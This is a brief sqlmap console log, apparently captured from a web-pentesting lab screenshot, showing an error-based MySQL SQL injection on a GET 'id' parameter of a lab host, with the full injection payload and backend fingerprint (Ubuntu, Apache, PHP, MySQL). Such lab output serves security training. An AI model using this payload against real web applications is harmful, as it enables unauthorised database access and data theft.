 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=mmo_1" AND (SELECT 1081 FROM(SELECT COUNT(*),CONCAT(0x717a627a71,(SELEC
T (ELT(1081=1081,1))),0x717a627071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER
_SETS GROUP BY x)a)-- Nfki
---
[18:36:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0
[18:36:11] [INFO] fetched data logged to text files under '/home/samurai/.sqlmap/output
/receipt.sec642.org'